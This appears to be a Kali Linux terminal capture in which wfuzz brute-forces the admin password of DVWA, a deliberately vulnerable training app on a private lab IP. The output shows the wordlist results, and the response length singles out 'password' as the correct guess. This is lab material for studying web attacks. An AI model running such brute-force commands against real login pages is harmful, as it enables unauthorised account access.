 ┌──(kali㉿kali)-[~]
└─$ wfuzz -c -w shortlist.txt -b 'security=low;PHPSESSID=fa9v6gnk6bf6le62oss13p9snf' 'http://192.168.10.123/dvwa/vulnerabilities/br
ute/?username=admin&password=FUZZ&Login=Login'
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.10.123/dvwa/vulnerabilities/brute/?username=admin&password=FUZZ&Login=Login
Total requests: 187
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000001:   200        110 L    255 W      4373 Ch     "veo7umjj2ubixdaw?r?o"
000000003:   200        110 L    255 W      4373 Ch     "1qfsv6qshjfxlf7k5ipe"
000000018:   200        110 L    255 W      4373 Ch     "networks"
000000017:   200        110 L    255 W      4373 Ch     "networking"
000000016:   200        110 L    255 W      4373 Ch     "network"
000000014:   200        110 L    255 W      4373 Ch     "Welcome1212"
000000013:   200        110 L    255 W      4373 Ch     "Welcome1234"
000000019:   200        110 L    255 W      4373 Ch     "test"
000000007:   200        110 L    255 W      4373 Ch     "P@55w0rd"
000000015:   200        110 L    255 W      4373 Ch     "PassSql12"
000000012:   200        110 L    255 W      4373 Ch     "Welcome123"
000000011:   200        110 L    255 W      4373 Ch     "SQLSQLSQLSQL"
000000022:   200        110 L    255 W      4373 Ch     "testing123"
000000026:   200        110 L    255 W      4373 Ch     "bankbank"
000000008:   200        110 L    255 W      4373 Ch     "P@ssw0rd!"
000000010:   200        110 L    255 W      4373 Ch     "sqlsqlsqlsql"
000000005:   200        110 L    255 W      4373 Ch     "charley"
000000009:   200        110 L    255 W      4373 Ch     "P@55w0rd!"
000000002:   200        110 L    255 W      4373 Ch     "http://192.168.10.123/dvwa/vulnerabilities/brute/?username=admin&
password=&Login=Login"
000000032:   200        110 L    259 W      4416 Ch     "password"
000000006:   200        110 L    255 W      4373 Ch     "abc123"
000000004:   200        110 L    259 W      4416 Ch     "password"
000000020:   200        110 L    255 W      4373 Ch     "testtest"
000000034:   200        110 L    255 W      4373 Ch     "Password1!"
000000025:   200        110 L    255 W      4373 Ch     "sqlsqlsqlsqlsql"
000000037:   200        110 L    255 W      4373 Ch     "Password12"
000000036:   200        110 L    255 W      4373 Ch     "password12"